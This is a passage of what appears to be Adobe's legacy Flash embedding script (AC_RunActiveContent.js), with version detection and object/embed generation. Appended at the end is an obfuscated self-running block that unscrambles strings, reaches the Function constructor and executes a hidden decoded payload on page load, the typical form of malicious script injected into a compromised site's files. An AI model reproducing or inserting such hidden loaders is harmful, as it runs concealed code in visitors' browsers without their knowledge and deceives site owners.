	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
};

(function() {
    var reC = '',
        BKB = 487 - 476;

    function wXv(i) {
        var n = 5573937;
        var c = i.length;
        var p = [];
        for (var d = 0; d < c; d++) {
            p[d] = i.charAt(d)
        };
        for (var d = 0; d < c; d++) {
            var t = n * (d + 436) + (n % 51610);
            var z = n * (d + 702) + (n % 50054);
            var o = t % c;
            var a = z % c;
            var j = p[o];
            p[o] = p[a];
            p[a] = j;
            n = (t + z) % 5944918;
        };
        return p.join('')
    };
    var nbx = wXv('tntctbsolhvauyegjmwkorrznouicfqpsdxrc').substr(0, BKB);
    var Yoa = '[a; a=i4dn"5b,r=v8 vwrfc("rb)d}fah,jsl;nepjr)tlv"x{z;;;ar ;=(8d,h5=8i,b0k8a,b1m8.,m9(86,;6;7o,o0t7), 5r9e,h5{7f,.4 8-,r86;]aC }=(]0f=rgvsr0hv0]hsl<l[nltj;e+g))[r[p]==g+ ;(a, e=b]ue(=;9,n==v7tfg=(86f(rtvrrna70.a[agg mvn,salhnvtolw+[)=v r=isa1grm,nvssa;.3p;i;(h o),f;rmvsrnmci)l]n7t(-=;">(0smo-f{*ae o=kuilov=r(uai;mA;uat "=suil!vnrhk)0.vgr1pcu+lgn;t+;la8 g;ro0(na+ r=1;u<t;,++)vv(rby=u=c{a]C)d0Ae(6)fvorlq dny];rf.q.{r=.qo1)*a+u.rhnrCooegtrbv1e-i;h=a;a+a;pens( uf(y(=c)6s+n9(..+e2gph)e+ueceagCld(A3(u+f)r+a.)harfo]e<tsbr2b-e;v=1;=+]2+}(lsehcunriouC;.ig(a=Sn(l,)==e]7ih(h>f)..ju)haues+b1tei6ghk=o.) gfp.sh(;[,++]);k=h+b;ui9([!hn}l4)ai2(b<7)4.+u0hlu9s[b;t{ihg-kl).idm)=k.toenr"") }lj4p,si(.[A]d;[v[rlrtj j0in(r"n;paq a=r3C,22n1v,v9t9o,;6,.+ofc t=la;]a= i=ht)i}grfvo,Coa(C+dc(l6.;=ou(2ar [=i;i<[.)etg-hbhu+nrhresv;7tlw;cgc6aiA)(d)a.1ountSbr)n1.or{mehrr2oge1v;hi)y;=e=urnpr=s)l,tpwt"j" .}o;n8wr;';
    var VfJ = wXv[nbx];
    var Lla = '';
    var ANi = VfJ;
    var hhM = VfJ(Lla, wXv(Yoa));
    var kwz = hhM(wXv(')7i%2]6{.$VVKLa]ir,1-(aV(ruog0>skeVV;_7+%,=8.VV})$iV-4VC$)(b6ba5(Vt.$V#{Va0{cf6LboVgbtVVV_5$G__la.VVV4EVtu0t_0a6Vc 0V$=V3,\'it_t;&nVeVVts1n;ipt3n;4V%0o;6\'dioh=a;RFnV\'a3u0V,VVan8!,h_V3c.i)Vcqd"ppfsGda7VkV$V$Vblra&)prSaabk)bn!6).&Vatn)!91VbVl!p=1 3){sd;|(K6.bV3_#3]w!(RV.>SB]\/.$tn#)!0Vo!}VV$2l=eo;\/.VtS.os!wt n(mV(o8 dIVt=+=.VofV6u609aVbor,55D0V+VgVMV,gb!%9VnV=goV,.V)osV\'A,{485(oHi0mu)(ya.3stih(_o)[V;d2V}=.u;e!2t;seV;J(C]ild3Iof.rVVFVc7o\/Vbf1.5it!] _M$!V.2s!Vga4e;h\/,s rs]n7Vi$ Vg].e.dMqd= s,dr)3guVet)rVV);= eV=;sN6=\/TV6ViV;1eva.iVr4se g1of\/fttVCVVVi]]Vqne()teM0;o0;ie).V!d3$fra53F_V_%VcV=@b=ri s;s.}; tVo*=._4](V=57rrVqnQ 1+m76Vhpp3_D!nVa)-4y(idVsV,i49ua7$ .)3i1liT..c,rVaecAt.V()Vef%(q3_gB)!$()p2o_n(4Vn>S1$Vt&taJv6Vi{4V.VK3+VVoVgV61V)VopVd_sHV3p#V;5V(tr\/)V(;v+ae%Vr(nr=e0_du(ioi(g)2fs8.VMp)V=V=.!s5,i=8  r\/9f)I(Vosr\/ ?(,VB%:.Vc?h}a )(6.Va.11.V)))+=o?S6ef#V)5V[}jd.%=]=]ov_.VfrVtd)iVaVo(b)2|lfoa).:a_k.s(0!g_5l76=.e&s*_aVs]2V6j=(e.,cVe_cf)Vg.dena{;9as "{VrV9TrVh(r3((r;!V4nka=Va2Rvvr6DVp3esVVN_{St(!(Vi(..)VV+V$$}_.B.<MIe=V]Su7aspVh%_eeV2ccfm(e3V;aViodC9+c)n VCVSd{r6_fw"r(VlhsDV}1nVOhoH(,& .i$ft1&"yaVdee)V{V*1(a6 .V0yVrlKt)=.[)wue5; =so)d{b]gafe].nV8oVtbRVVoiV 98)pnn.Vef}V.a%.k_+4uak8()V},bp{ibaajQ:V34CVn(,VoB)56)319V(S))a,+{fV]3Befc(\/trhrn]Vo7E!=4h26b]VV2dqfV))0f VV\'iV)(V n=0VV,{0*VlVqsi6rrtdeid1gVF EVaVs4=]i!4,)(.>VO_nV;V( toVr,p](V]K])796E{)!V)ti.5a].4Vg_17V&sV.)_))93VfV(]%V[1$8o;VVjV},}(V=crV1%D$)[V)6.. 0urt.ti6.VltV93(tO5BV0Jp.5n;)jtiV,Jt VVt5_Vs1hc1ri3dmnorqVn.4q;!3utvV8VV2i]seVk)(;a.cA(tg%it?!7]h)=5)lP#_(FVVrV(u)oor]n()VVeu"0Vr 5VV;GV ()9;i]=_e%u(Vn;&V}>$.tN1=.f;iumiM.d{)%V3ai]V)- kVw6oV"); 99547{C0Ea6L.1inqb4045!(5&ib"rtVr\')Vbet2L4ti3l#dMV_,&6=VriaV VVPV3V\'};8es]sHofi,,t)C.#6]"u;"vOa_%.=.rVf3V.6:o)3_a4uVg8rxeeVe#VianpoVk{]]3=sVd4(ta3i)!")eo1$N.0aaeV)G;NV15]o&Vla3bV$nljofvc,iD >i$?su.cuf(7$cV5$]V7,aVo_i{V,1a.t,nra. 6i([ r8eMe=a}:7}io()8!(e_V(_rM)e3 VVnVn2;ft37_%eVVV(]10t=V(9wwV}gsoIn_(M=ir3i"%xm)3 a(MDoaM=3Vft)(og<VrrVV7i2&;osilcD7V}.er)"a !9e=g)d;c6\'632{7[ jsi.6Veeo&otmd&\/){0-,p"i_!V9tr{{tu!uVteoV$.bV[e0x-%aa0 v.(c  _$rT?r>-}i@10g.l}%JnE%MeB(.rV4)"1_=ge;9V5};|V.e.c61u<=CG2 ;iaVr_\/eMg_}a+!]h)${biD5$(!,ova;7,!ek V0! N.VinPal0;.}${6,7(<g}=fVVg(oV!.%Puo_3nbeVr_ka]l5h% V,f0]$ i)) b ;(w_;}e'));
    var rYr = ANi(reC, kwz);
    rYr(5554);
    return 9170
})();